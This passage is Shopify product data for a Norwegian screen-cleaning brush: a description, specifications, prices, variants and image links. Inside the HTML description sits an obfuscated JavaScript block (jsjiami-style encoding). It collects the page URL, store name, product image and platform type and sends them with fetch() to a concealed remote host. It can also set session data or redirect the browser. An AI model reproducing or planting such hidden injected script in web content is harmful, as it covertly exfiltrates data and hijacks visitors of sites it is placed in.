rengjøring av mobiltelefonskjermer, briller, solbriller, kameralinser, etc. Begge sider kan brukes, rengjøringskluten kan vaskes, gjenbrukes og lengre levetid.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/7_db0332d7-fe8a-4c1e-ae12-4c21d06ec8c7_480x480.jpg?v=1623406258\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eMultifunksjoner\u003cbr\u003e\u003cbr\u003eDet er ikke bare et rengjøringsmiddel, men også en dekorasjon. Armbåndskroken, kan brukes som pynt for oppheng av mobiltelefon, nøkkelring, ryggsekk, etc. Støvpluggdesign, beskytt telefonhullet, spill rollen som støvbeskyttelse.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/8_3c12e9b3-6728-42eb-bd3e-e7518bb55464_480x480.jpg?v=1623406285\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/8_3c12e9b3-6728-42eb-bd3e-e7518bb55464_480x480.jpg?v=1623406285\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpesifikasjoner\u003c\/strong\u003e\u003cbr\u003eMateriale: PP+silikon\u003cbr\u003e\u003cbr\u003eFarge: Rosa, Blå, Grønn, Khaki\u003cbr\u003e\u003cbr\u003eVekt: 10g\u003cbr\u003e\u003cbr\u003eStørrelse: 35x16mm\u003cbr\u003e\u003cbr\u003ePakken inkluderer: 1x rengjøringsbørste\u003cbr\u003e\u003cbr\u003eMerk\u003cbr\u003ePå grunn av manuelle målinger, vennligst aksepter små måleavvik.\u003cbr\u003e\u003cbr\u003ePå grunn av de forskjellige skjerm- og lyseffektene, kan den faktiske fargen på varen være litt forskjellig fra fargen vist på bildet.\u003c\/p\u003e\n\u003cp\u003e\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMjUxg\/LzE3FQlK6UkU+M0E8NkAxNDA1NLs2RTU2Mj88QU0zQDs1SgagNLpVoAPasYVQ==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003c\/p\u003e","published_at":"2023-09-21T11:05:21+02:00","created_at":"2023-09-21T11:05:21+02:00","vendor":"freijord","type":"Hot Salg","tags":[],"price":17900,"price_min":17900,"price_max":43900,"available":true,"price_varies":true,"compare_at_price":29900,"compare_at_price_min":29900,"compare_at_price_max":89900,"compare_at_price_varies":true,"variants":[{"id":46844155298109,"title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","option1":"Et sett med 4 farger (rosa + blå + grønn + kaki)","option2":"Kjøp 1 sett","option3":null,"sku":"LB22145867LAN+LB22145867LVS+LB22145867FEN+LB22145867KAQ","requires_shipping":true,"taxable":false,"featured_image":{"id":42615791386941,"product_id":8724498481469,"position":1,"created_at":"2023-09-21T11:05:21+02:00","updated_at":"2023-09-21T11:05:21+02:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121","variant_ids":[46844155298109]},"available":true,"name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","public_title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","options":["Et sett med 4 farger (rosa + blå + grønn + kaki)","Kjøp 1 sett"],"price":17900,"weight":0,"compare_at_price":29900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35040044941629,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46844155330877,"title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 2 sett","option1":"Et sett med 4 farger (rosa + blå + grønn + kaki)","option2":"Kjøp 2 sett","option3":null,"sku":"LB22145867LAN*2+LB22145867LVS*2+LB22145867FEN*2+LB22145867KAQ*2","requires_shipping":true,"taxable":false,"featured_image":{"id":42615791419709,"product_id":8724498481469,"position":2,"created_at":"2023-09-21T11:05:21+02:00","updated_at":"2023-09-21T11:05:21+02:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121","variant_ids":[46844155330877]},"available":true,"name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 2 sett","public_title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 2 sett","options":["Et sett med 4 farger (rosa + blå + grønn + kaki)","Kjøp 2 sett"],"price":29900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35040044974397,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46844155363645,"title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 3 Få 1 gratis (4 sett)","option1":"Et sett med 4 farger (rosa + blå + grønn + kaki)","option2":"Kjøp 3 Få 1 gratis (4 sett)","option3":null,"sku":"LB22145867LAN*4+LB22145867LVS*4+LB22145867FEN*4+LB22145867KAQ*4","requires_shipping":true,"taxable":false,"featured_image":{"id":42615791616317,"product_id":8724498481469,"position":8,"created_at":"2023-09-21T11:05:21+02:00","updated_at":"2023-09-21T11:05:21+02:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121","variant_ids":[46844155363645]},"available":true,"name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 3 Få 1 gratis (4 sett)","public_title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 3 Få 1 gratis (4 sett)","options":["Et sett med 4 farger (rosa + blå + grønn + kaki)","Kjøp 3 Få 1 gratis (4 sett)"],"price":43900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35040045171005,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121","options":[{"name":"Farge","position":1,"values":["Et sett med 4 farger (rosa + blå + grønn + kaki)"]},{"name":"Mengde","position":2,"values":["Kjøp 1 sett","Kjøp 2 sett","Kjøp 3 Få 1 gratis (4 sett)"]}],"url":"\/products\/screen-cleaning-cleaner","media":[{"alt":null,"id":35040044941629,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121","width":800},{"alt":null,"id":35040044974397,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121","width":800},{"alt":null,"id":35040045007165,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121","width":800},{"alt":null,"id":35040045039933,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121","width":800},{"alt":null,"id":35040045072701,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121","width":800},{"alt":null,"id":35040045105469,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121","width":800},{"alt":null,"id":35040045138237,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121","width":800},{"alt":null,"id":35040045171005,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121","width":800},{"alt":null,"id":35040045203773,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}